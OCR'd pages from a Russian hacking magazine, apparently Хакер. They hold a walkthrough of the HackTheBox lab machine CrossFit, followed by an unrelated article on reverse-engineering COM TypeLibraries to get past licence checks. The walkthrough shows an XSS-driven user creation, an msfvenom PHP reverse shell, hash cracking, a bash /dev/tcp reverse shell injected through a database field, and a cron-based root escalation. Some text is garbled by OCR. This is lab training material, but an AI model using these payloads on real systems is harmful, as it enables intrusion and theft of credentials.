

Эта функция возвращает модифицированный код на JS, который первый раз запрашивает страницу, чтобы получить токен, а второй раз отправляет заполненную форму, тем самым создавая нового пользователя ralf с паролем ralf (в моем случае). В методе to\_GET изменим вызов getpagejs() на вызов новой функции createuser(). После выполнения скрипта в окне браузера наблюдаем свежесозданного пользователя.

xhr.send(params);"""

 $\mathbf{1}$ 

2

ralf

t321



#### Результат выполнения скрипта

2020-10-18 20:23:59

2020-10-18 20:21:51

Show

Show

Edit

Edit

**Delete** 

**Delete** 

#### ШЕЛЛ После создания пользователя для службы FTP попробуем авторизоваться на сервере. Поскольку там используется SSL, будем использовать клиент lftp. При подключении необходимо отключить проверку сертификата.

![](_page_12_Picture_74.jpeg)

cat r.php | xclip -selection clipboard && echo '<?php ' tr -d  $'\n$ > r.php && xclip -selection clipboard -o >> r.php ralf@ralf-PC:~/tmp\$ msfvenom -p php/meterpreter\_reverse\_tcp LHOST=10.10.14.80 LPORT=4321 -f raw > r.php<br>[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload<br>[-] No arch selected, selecting arc

#### alf@ralf-PC:~<mark>/tmp\$</mark> cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php Создание нагрузки

И запустим листенер, который будет ждать обратного подключения от нагрузки. Для быстрого запуска из metasploit используем команду handler с параметрами, указанными при создании нагрузки.

handler -p php/meterpreter\_reverse\_tcp -H 10.10.14.129 -P 4321

Осталось загрузить на FTP скрипт и обратиться к нему. Но во время реализации обнаруживается нюанс: единственная доступная для записи директория - development-test. Загружаем скрипт в эту директорию командой put.

> lftp ralf@crossfit.htb:/> cd development-test/ lftp ralf@crossfit.htb:/development-test> ls<br>lftp ralf@crossfit.htb:/development-test> put r.php

Запуск листенера metasploit handler

Обращаться придется к вновь найденной директории, поэтому добавим в нашу программу еще одну функцию. При этом в методе to\_GET изменим createuser () на getshell (), где выполняется запрос по новому доменному имени.

#### def getshell(): return var xhr = new XMLHttpRequest();

xhr.open('GET', 'http://development-test.crossfit.htb/r.php', false);

xhr.send()"""

Payload size: 30687 bytes

После запуска скрипта получаем шелл, о чем свидетельствует терминал Metasploit. Сразу же нужно проверить, в контексте какого пользователя мы работаем. Для Meterpreter это команда getuid.

![](_page_12_Picture_86.jpeg)

Создание сессии Meterpreter и выполнение команды getuid

#### **ПРОДВИЖЕНИЕ** Первый юзер

Возникает вопрос — что же делать после того, как получил шелл в системе? Как найти путь, который приведет к повышению привилегий? На этот случай существуют скрипты PEASS - они есть и для Windows, и для Linux. Скачиваем скрипт для Linux, переходим в Meterpreter и командой upload загружаем его на удаленный хост. Получив командную оболочку (команда shell), назначаем права на исполнение и выполняем.

![](_page_12_Picture_90.jpeg)

После того как скрипт отработает, у нас появляется новая трудная задача выбрать информацию, которая приведет к успешному продвижению. В данном случае отметим для себя пользователей, имеющих интерактивную оболочку и два найденных хеша (скрипт просто определяет специфическую структуру строки).

![](_page_12_Picture_92.jpeg)

#### /var/www/ftp/database/factories/UserFactory.php Найденные в разных файлах специфические строки (хеши)

Найден файл adduser\_hank.ym1 - из названия можно сделать вывод, что представленный хеш - это результат хеширования пароля пользователя hank. С помощью знаменитого hashcat можно не только быстро ломать хеши и создавать правила или списки паролей, но и определять тип хеша. В структуре хеша есть редкая последовательность \$6\$, которая и определяет тип хеша, поэтому узнать алгоритм труда не составит.

hashcat --example |  $green - A1 - B1$  '\\$6\\$'

ralf@ralf-PC:~/tmp\$ hashcat --example | grep -A1 -B1 '\\$6\\$'

[+] Searching specific hashes inside files - less false positives (limit 70)<br>/etc/ansible/playbooks/adduser\_hank.yml:<mark>\$6\$e20D6nUeTJOIyRio\$A777Jj8tk5.sfAC</mark>z

MODE: 1800 TYPE: sha512crypt \$6\$, SHA512 (Unix) 72820166\$U4DVzpcYxgw7MVVDGGvB2/H5lRistD5.Ah4upwENR5UtffLR4X4SxSzfREv8z6wVl0jRFX40/KnYVvK4829kD1 HASH: PASS: hashcat Получение алгоритма хеширования

Нам сообщают, что это SHA-512 и что, если мы хотим перебирать его, нужно использовать код режима 1800. Так мы и поступим, а в качестве словаря с паролями используем знаменитый rockyou.

hashcat -a 0 -m 1800 hash.txt ./tools/rockyou.txt

hank@crossfit:~\$ id

\$6\$e20D6nUeTJOIyRio\$A777Jj8tk5.sfACzLuIqqfZOCsKTVCfNEQIbH79nZf09mM.Iov/pzDCE8xNZZCM9MuHKMcjqNUd8QUEzC1CZG/:powerpuffgirls Session.........: hashcat Status..........: Cracked Hash.Name.......: sha512crypt \$6\$, SHA512 (Unix) Hash.Target......: \$6\$e20D6nUeTJOIyRio\$A777Jj8tk5.sfACzLuIqqfZOCsKTVCf...C1CZG/

Так как служба SSH активна (не забываем о результатах сканирования портов), мы подключаемся с найденным паролем и получаем первый флаг.

Взлом найденного хеша SHA-512

hank@crossfit:~\$ cat user.txt 906b4920611868fb954a5ddfa5109e5d Т Гользовательский флаг

uid=1004(hank) gid=1006(hank) groups=1006(hank),1005(admins)

#### HTB CROSSFIT РАСКРУЧИВАЕМ СЛОЖНУЮ XSS, ЧТОБЫ *SAXBATMTb XOCT*

#### Второй юзер

Так как мы получили креды нового пользователя, всю разведку на хосте нужно проводить заново! У нас ведь теперь совершенно другие привилегии, и этот момент многие упускают.

Снова выполним LinPEAS и отберем наиболее важную информацию. Что очень важно, мы получаем записи **cron**. К тому же пользователь присутствует в группе admin, что дает нам право читать файлы из директории /etc/pam.  $d/$ .

![](_page_13_Figure_6.jpeg)

Служба cron позволяет запускать программы на сервере в определенное время. В данном случае - от имени пользователя *isaac* выполняется скрипт на РНР. Конечно же, сразу смотрим код внутри файла.

![](_page_13_Picture_537.jpeg)

В этом скрипте происходит перечисление файлов и директории сообщений (\$msg\_dir). Если файл обнаружен (isFile()), то делается запрос к базе данных (\$conn->query) для получения значений столбца email из таблицы users. Каждая возвращенная строка (адрес электронной почты) будет передана в качестве аргумента утилите mail. В самом конце от имени пользователя isaac выполняется вот такая команда:

#### /usr/bin/mail -s 'Crossfit Club Newsletter' [адрес электронной почты]

Так как команда выполняется в системе, а входными данными можно манипулировать, то на ум приходит инъекция команд (command injection). Если мы сможем разместить любой файл в директории с сообщениями, то произойдет запрос к БД. Также нужно будет подключиться к базе данных и создать запись, что позволит манипулировать параметром команды mail. Подставим в команду выше вот такую нагрузку:

#### -E \$(bash -c 'bash -i >& /dev/tcp/10.10.14.17/4321 0>&1')

Полная команда станет такой:

/usr/bin/mail -s 'Crossfit Club Newsletter' -E \$(bash -c 'bash -i > & /dev/tcp/10.10.14.17/4321 0>&1')

Сначала будет выполнен код внутри конструкции  $\frac{1}{2}$  (...), что приведет к выполнению реверс-шелла. Но мы сталкиваемся с рядом проблем: как подключаться к базе данных и что за директория с сообщениями.

Для подключения к базе данных нужны учетные данные. Но к подключаемому файлу db.php доступа у нас нет. Найдем в директории веб-сервера на FTP подобный файл и попробуем получить учетные данные из него.

![](_page_13_Picture_538.jpeg)

Одна проблема решена. Дальше нужно вспомнить о праве на чтение файлов, расположенных в каталоге /etc/pam.d. РАМ - это набор подключаемых модулей, которые отвечают за аутентификацию в системе. По сути, это АРІ, который операционная система или приложения могут использовать, чтобы отправить запросы на проверку подлинности пользователя. А файлы настроек содержатся именно в этой директории.

Быстренько ищем по ключевым словам и находим учетные данные администратора FTP. Следующей командой мы из всех файлов в директории выбираем строки, в которых содержится хоть одна из подстрок: **pas**, **pwd**, secr или key, а также исключаем все закомментированные строки (-v '#').

#### cat \* | grep "pas\|pwd\|secr\|key" | grep -v '#'

![](_page_13_Figure_21.jpeg)

Подключимся к FTP от имени админа и найдем директорию messages.

#### **1ftp**

![](_page_13_Picture_539.jpeg)

![](_page_13_Picture_540.jpeg)

Выходит, у нас есть и возможность манипулировать данными и в базе, и в директории сообщений. Запустим MySQL и посмотрим, какие есть базы дан-HЫX.

#### mysql -u crossfit -poeLoo~y2baeni

![](_page_13_Picture_28.jpeg)

использовать пользовательскую базу crossfit, так как informa-Будем tion schema — служебная. В crossfit и найдем таблицу users.

![](_page_13_Picture_541.jpeg)

Все сходится, поэтому, как и планировали:

1. Откроем листенер.

rlwrap  $nc$  -lvp 4321

2. Загрузим в директорию сообщений любой файл.

![](_page_13_Picture_542.jpeg)

Пишем в таблицу:

MariaDB [crossfit]> select \* from users;

email

id

![](_page_13_Picture_543.jpeg)

| - E \$(bash -c 'bash -i >& /dev/tcp/10.10.14.17/4321 0>&1') 9001 row in set (0.000 sec)

Создание записи в базе данных

Спустя несколько секунд команда выполнится и мы получим бэкконнект.

![](_page_13_Picture_544.jpeg)

Для удобства работы сгенерируем ключ SSH командой ssh-keygen и запишем сгенерированный публичный ключ пользователю в файл ~/.shh/ authorized\_keys.

![](_page_13_Picture_545.jpeg)

Теперь можем заходить по SSH с использованием закрытого ключа.

![](_page_13_Picture_546.jpeg)

#### **PYT**

В этот раз использование LinPEAS ничего интересного не показывает, поэтому посмотрим, есть ли периодически запускаемые в системе процессы, с помощью рѕру64. Простой запуск рѕру ничего не дал, поэтому я запустил его с параметром - f, чтобы отлавливать события файловой системы.

#### pspy64 -f

Вывод получился очень объемный, поэтому я сохранил его в файл и решил немного отфильтровать. Убираем из лога все упоминания /etc/, поскольку нас не интересуют сообщения об обращении к файлам passwd, shadow и тому подобным. Также нас не интересуют файлы PHP, так как с этим уже работали и тут ничего нового нет. Можно посмотреть только события, связанные с директорией var, но там нет ничего интересного, поэтому ее тоже исключаем из вывода. Команда ис -1 покажет количество переданных строк.

![](_page_13_Picture_547.jpeg)

Теперь события будет просмотреть удобней. Из общего фона использования библиотек замечаем утилиту dbmsg, которая запускается раз в минуту.

![](_page_13_Picture_548.jpeg)

Логи запуска утилиты dbmsg

Загружаем бинарник на локальную машину с помощью команды scp и открываем в любом декомпиляторе. Я использовал Hex-rays IDA Pro.

-i id\_rsa isaac@crossfit.htb:/usr/bin/dbmsg **SCD** 

В декомпиляторе переходим к функции main(). После старта программы сразу проверяются привилегии пользователя (должен быть root) и генератор псевдослучайных чисел инициализируется текущим временем.

![](_page_13_Figure_57.jpeg)

В функции process\_data() происходит подключение к базе данных и считывание данных из таблицы messages.

![](_page_13_Figure_59.jpeg)

Далее программа читает строки таблицы и проверяет столбцы (id, name, email, messages). После чего в директории /var/local/ создает файл с именем  $m d5(rand() + id)$ , куда записывает значения name, messages и email (именно в этом порядке). Затем выполняется zip, после чего файл удаляется.

![](_page_13_Picture_549.jpeg)

Тут-то и наметился следующий вектор атаки: мы можем рассчитывать используемые псевдослучайные числа, а значит, и узнать имя файла; к тому же мы можем контролировать его содержимое, создавая записи в базе данных. Учитывая, что операции выполняются от имени root, мы можем создать ссылку с таким именем, и она будет указывать на файл authorized\_keys. Останется лишь записать в него SSH-ключ! Что ж, за дело!

Сначала сгенерируем ключи. Чтобы сэкономить место, используем ed25519.

| ralf@ralf-PC:~/tmp\$ ssh-keygen -t ed25519                                                                     |
|----------------------------------------------------------------------------------------------------|
| Generating public/private ed25519 key pair.                                                                    |
| Enter file in which to save the key (/home/ralf/.ssh/id_ed25519): key.root                                     |
| Enter passphrase (empty for no passphrase):                                                                    |
| Enter same passphrase again:                                                                                   |
| Your identification has been saved in key.root                                                                 |
| Your public key has been saved in key.root.pub                                                                 |
| The key fingerprint is:                                                                                        |
| SHA256:FI6QPXgGYgv5u93GS5COGrrLVcadbqkTgV5JIism2Gk ralf@ralf-PC                                                |
| The key's randomart image is:                                                                                  |
| +--[ED25519 256]--+                                                                                            |
| $\ldots 0 0 = \ldots$                                                                                          |
| $. + +00=0$ .                                                                                                  |
| $.0 + . + 00.0$                                                                                                |
| $+0E = $                                                                                                    |
| $+ + .0S$                                                                                                    |
| $. +00.$ .                                                                                                    |
| $ + .00 +$                                                                                                    |
| 000.00                                                                                                    |
| $\models + \quad$ 00.                                                                                          |
|                                                                                                    |
| ralf@ralf-PC:~/tmp\$ cat key.root.pub                                                                          |
| ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA2NNRSimD9N8hTiPY5Deys676uZV+yJxNZa+Pt0xQdJ ralf@ralf-PC                  |
| $\begin{array}{ccc}\n\mathbf{O} & \mathbf{O} & \mathbf{I} & \mathbf{I} & \mathbf{I} & \mathbf{I}\n\end{array}$ |

Тенерация SSH-ключеи

Теперь напишем программу, которая будет генерировать и выводить псевдослучайное число в зависимости от текущего времени.

![](_page_13_Figure_68.jpeg)

А затем компилируем этот код с помощью дсс.

#### gcc rand int.c -o rand int.bin

Теперь нужно загрузить бинарь на хост, после чего написать конвейер для получения имени файла. Так как мы будем создавать сообщение заново, то *id* всегда равен единице.

![](_page_13_Picture_72.jpeg)

Так как запись не просуществует в базе долго, будем производить запись сообщения с ключом и линковку файла одним скриптом:

![](_page_13_Picture_550.jpeg)

Выполняем скрипт и подключаем по SSH с приватным ключом.

![](_page_13_Picture_76.jpeg)

Вот мы и захватили машину CrossFit! Теперь мы имеем над ней полный контроль. **ВС** 

![](_page_14_Picture_1.jpeg)

Чего только не придумают хитрые кодеры, дабы осложнить работу бедным хакерам, ломающим их софт! Все уже привыкли к тому, что исполняемый модуль программы использует классы, функции и методы, содержащиеся в нем самом либо во внешних динамических библиотеках (DLL), стандартных или не очень. Однако нередко программа для получения данных или выполнения каких-то действий обращается к системным службам или серверам ActiveX, и это очень неприятно. Первый случай гораздо более суровый, поэтому отложим его обсуждение на потом, а сегодня начнем с вещей попроще.

Ты наверняка слышал о майкрософтовской технологии OLE Automation, которая позволяет связывать друг с другом приложения, написанные на совершенно разных языках, в том числе скрипты. Про нее сказано очень много (на страницах твоего любимого журнала тоже), поэтому не буду углубляться в тонкости ее реализации. Остановлюсь лишь на нескольких моментах, которые помогут в разборке и реконструкции кода, использующего OLE Automation.

Суть в том, что в операционной системе регистрируется некий набор управляющих элементов ActiveX, содержащих методы и классы, доступ к которым из любого приложения можно получить при помощи этой технологии. Такой элемент с иерархическим описанием содержащихся в нем классов и методов называется библиотекой типов (TypeLibrary). К примеру, другая известная майкрософтовская технология .NET поддерживает тесное взаимодействие с такими библиотеками. Настолько тесное, что может отдельные классы и методы в своих сборках выносить в эти библиотеки, а при загрузке сборки OLE Automation стыкует их как родные. В таких сборках напрочь отсутствует IL-код, а тела методов в самой библиотеке пустые. В сегодняшней статье я расскажу, как бороться с подобными явлениями и реконструировать такой запутанный код.

В одной из своих предыдущих статей я рассказывал о подмене IL-кода при JIT-компиляции на лету. Однако бывают случаи, когда IL-код в сборке отсутствует. К примеру, разбираешь ты себе спокойно некий дотнетовский проект в каком-нибудь dnSpy, все замечательно, ни тебе обфускации, ни защиты от отладки. Трассируешь проверку лицензии, и р-раз! - проваливаешься в функцию, в которой нет кода. Смотришь на библиотеку, а она вся такая: кода нет, одни заголовки.

Натравляем на нее деобфускаторы, в надежде, что код как-то хитро спрятан. Но нет, код действительно отсутствует, а при вдумчивом анализе библиотеки в IDA или CFF видно, что все тела методов пустые. И только сейчас мы обращаем внимание, что методы помечены атрибутом MethodImpl( MethodImplOptions. InternalCall). B CFFExplorer в окне Method ImplFlags тоже стоит галка напротив InternalCall. Так что же это за неведома зверушka?

Немного покурив теорию, мы вспоминаем: этот атрибут указывает среде выполнения, что она имеет дело с вызовом нативного метода (не IL, а хардкорных платформенно зависимых машинных кодов) из связанной с исполняемым файлом библиотеки, которая может быть написана на С, С++ или даже на ASM. Подобным образом также реализуются внутренние вызовы исполняемого кода, например из mscorlib. Эту задачу можно реализовать, в частности, через атрибут D11Import. В этом случае хотя бы ясно, в какой именно функции какой именно библиотеки следует искать нужный код реализации, но в нашем примере создатели проекта решили максимально испортить нам жизнь. Еще немного поковыряв куцый огрызок кода библиотеки, мы обнаруживаем в ее заголовке следующую конструкцию:

#### [CoClass(typeof(CheckerClass)), Guid( "3F5942E1-108B-11d4-B050-000001260696")] [ComImport]

Снова сверившись с документацией, мы приходим к выводу, что наша библиотека служит всего лишь переходным интерфейсом к СОМ-библиотеке типов с данным GUID. И все содержащиеся в ней функции автоматически перетранслируются в методы соответствующего класса. Благо в описании каждой функции есть ее индекс DispID. Попробуем найти эту библиотеку типов среди зарегистрированных в системе.

Для начала просто запускаем regedit и ищем наш GUID. Действительно, в ветке HKLMACHINE\SOFTWARE\Classes\Interface\ обнаруживается раздел  ${3F5942E1 - 108B - 11d4 - B050 - 000001260696}$ , а в нем — целых три подраздела. В одном из них, озаглавленном TypeLib, мы видим другой GUID {62C8FE65-4EBB-45E7-B440-6E39B2CDBF29}. Теперь вобьем в поиск уже его, и наше терпение вознаграждается: мы находим это значение в параметре TypeLib раздела HKEY\_CLASSES\_ROOT\CLSID\{67283557-1256-3349-A135-055B16327CED}. Этот GUID нам до боли знаком, мы видели его в заголовке нашей многострадальной библиотеки:

#### [ClassInterface(0), ComSourceInterfaces("LICCHECKLib.\_ICheckerEvents\  $\overline{\theta\setminus\theta}$ "), Guid("67283557-1256-3349-A135-055B16327CED"), TypeLibType(2)]

Этот раздел содержит много интересного, но главное - в подразделе InprocServer32 мы находим полный путь к TypeLibrary, который можно препарировать! Вообще говоря, тот же результат можно (и нужно) было получить гораздо проще. У Microsoft есть маленькая, но очень полезная утилита OLE/COM Object viewer (oleview.exe). Она входит в пакет утилит, поставляющихся вместе с MSVC. Мы с самого начала знали имя класса, поэтому достаточно запустить ее и найти этот класс в упорядоченном по алфавиту разделе Controls.

Еще можно было поискать по имени класса и в Regedit, но у Oleview есть существенное преимущество: в контекстном меню при выборе пункта View Type Information программа выдает всю внутреннюю структуру нужной библиотеки типов, включая экспортируемые классы и методы. Того же эффекта можно было бы добиться, загрузив в него наш ОСХ через File - View TypeLib. По сути дела, он декомпилирует встроенный в библиотеку TLB, который можно самому вытащить оттуда редактором ресурсов (требуемый ресурс так и называется: TYPELIB).

Казалось бы, все у нас хорошо, да не очень. Мы, по сути, вернулись на исходную позицию: у нас есть список заголовков методов с параметрами, но как получить их код — неясно. Несмотря на то что TypeLibrary представляет собой стандартную библиотеку Windows, в отличие от экспортируемых функций DLL нельзя просто так взять и посмотреть список экспортируемых методов с их точками входа. Все потому, что СОМ-объекты внутренние и не раскрывают детали своей реализации путем экспорта функций. Вместо этого СОМ предоставляет интерфейс для создания экземпляров СОМ-класса через вызов CoCreateInstance с использованием UUID (обычно известного CLSID) в качестве средства идентификации класса СОМ.

Возвращаемый объект - это объект C++, реализующий набор APIинтерфейсов, которые представлены в виде таблицы виртуальных функций для этого СОМ-объекта. Поэтому нет необходимости экспортировать эти функции, и ты не можешь найти их с помощью представления экспорта IDA. Поскольку реализация данной выдачи может варьироваться разработчиком каждой конкретной TypeLibrary, не существует универсальных методов реверс-инжиниринга для подобных библиотек. Хотя справедливости ради надо сказать, что начиная с конца шестых версий IDA сильно эволюционировала в данном вопросе.

Что ж, для начала попробуем смоделировать вызов метода из своей программы. Не буду вдаваться в непростые подробности программирования СОМ-клиента, они очень подробно и доходчиво расписаны на сайте «Первые шаги». Отсюда же берем и готовый код клиента:

#### #include "windows.h" #include "iostream.h" #include "initguid.h"

![](_page_14_Picture_522.jpeg)

В макросе DEFINE GUID мы поставили свой GUID, чтобы обращение велось именно к нашему классу. Не будем заморачиваться и менять объявление класса IStep, в нем уже есть один метод. Нас, по сути, интересует реализация самой таблицы адресов. Мы даже не будем возиться с параметрами, хотя если мы начнем вдумчиво и полноценно копать конкретный метод в отладчике, то нам таки придется это делать. Однако в первом приближении для простоты примера опустим эти мелочи.

Итак, скомпилировав этот любезно предоставленный автором пример, загрузив его в отладчик и исполняя данный код пошагово, мы замечаем, что после вызова CoGetClassObject наша библиотека типов загружается в память процесса и на нее уже можно ставить бряки. А pUnk->QueryInterface возвращает собственный указатель на указатель на таблицу виртуальных методов 1012Е1DС. И тут нас снова ждет облом: это явно не та таблица, которую мы ищем.

При дальнейшем изучении видно, что в найденной таблице всего пять методов, а у нас свыше полусотни, да и код этих методов по передаваемым параметрам явно не соответствует заголовкам. Немножко подумав, мы понимаем, в чем дело: предложенный пример реализовывался через фабрику классов. Собственно, CoGetClassObject и возвращает интерфейс этой самой фабрики, содержащейся в библиотеке типов. Однако нам нужна не она, нам нужен наш родной класс Checker, точнее, его таблица виртуаль-НЫХ МЕТОДОВ.

Ясно, что в данной библиотеке таких таблиц как собак нерезаных и, чтобы получить доступ именно к нужной, надо долго и упорно изучать чудовищно запутанные и нелогичные майкрософтовские мануалы по СОМ, которые (что обиднее всего) нам, скорее всего, и не понадобятся вне решения данной задачи. Поэтому откладываем пока упомянутый способ как запасной (как только у нас появится адрес нужной таблицы, его, несмотря ни на что, вполне можно использовать для грязной отладки методов) и возвращаемся к IDA. Как я уже говорил, на первый взгляд все выглядит так же уныло. Из библиотеки торчат уши четырех экспортируемых функций: D11CanUnloadNow,

DllGetClassObject, DllRegisterServer и DllUnregisterServer, при помощи которых отыскать нужную таблицу весьма проблематично. Названия методов в коде (помимо встроенного ресурса TYPELIB) тоже отсутствуют, и вообще данный раздел весьма слабо задокументирован. По счастью, нашлись умные люди, которые расковыряли принцип размещения таблиц виртуальных адресов в библиотеке типов, скомпилированных компилятором  $C++$ .

Разумеется, эти данные получены чисто эмпирически и зависят от реализации компилятора, поэтому все гарантии, что так будет везде и всегда, весьма смутны и основаны на совместимости с соглашениями о вызовах СОМ, которые требуют последовательного назначения слотов для виртуальных функций. Базовая структура, которая описывает каждый класс, - так называемый RTTI Complete Object Locator - выглядит вот так:

typedef const struct \_s \_RTTICompleteObjectLocator { unsigned long signature; unsigned long offset; unsigned long cdOffset; \_TypeDescriptor \*pTypeDescriptor; \_\_RTTIClassHierarchyDescriptor \*pClassDescriptor; } \_RTTICompleteObjectLocator;

Нам нужны в ней два поля (остальные пустые) - pTypeDescriptor, которое указывает на имя класса, и второе, указывающее на описатель иерархии базовых классов pClassDescriptor. Последний содержит количество базовых классов и указатель на их массив:

typedef const struct \_s \_RTTIClassHierarchyDescriptor {

- unsigned long signature; unsigned long attributes;
- unsigned long numBaseClasses;
- RTTIBaseClassArray \*pBaseClassArray; RTTIClassHierarchyDescriptor;  $\left\{ \right.$

Данный массив содержит указатели, указывающие, в свою очередь, на Туре-**Descriptor** каждого базового класса, причем обычно первый из них - наш класс. Для наглядности приведу схему размещения данных структур и их связи друг с другом на примере конкретного класса ATL:: CComClassFactory. Таблицу виртуальных методов которого, кстати сказать, возвращает код из описанного выше примера.

![](_page_14_Picture_523.jpeg)

Как видно из рисунка, у него шесть базовых классов, vftable состоит из пяти методов. Исходя из сказанного выше, применяем эмпирический принцип поиска **vftable** для каждого класса. Поскольку компилятор обычно дает компилированным классам имена, начинающиеся с . ?AV, то тупо ищем в коде TypeDescriptor по данной сигнатуре. По ссылке на него ищем RTTI Complete Object Locator, по ссылке на который, в свою очередь, vftable. Код питоновского скрипта для IDA, реализующего данный поиск, приведен ниже (код взят из статьи в блоге Quarkslab):

#### # IDA Python RTTI parser ~pod2g 06/2013 from idaapi import \* from idc import \* # TODO: test on 64bit !!!

![](_page_14_Picture_524.jpeg)

Как видишь, принцип достаточно прост: обращаю внимание, что существующий код заточен под 32-битную архитектуру, под 64-битную его придется допиливать, как минимум поменяв размер слова addr\_size = 8, хотя, на первый взгляд, данный принцип построения кода характерен и для нее. Натравив данный скрипт на нашу библиотеку типов, получаем в логе IDA

длиннющую простыню, ибо классов в библиотеке содержится великое мно-

жество. Однако в самом начале ее мы видим следующее:

Found class: ATL::CComObjectCached<ATL::CComClassFactory> (rtd=

![](_page_14_Picture_525.jpeg)

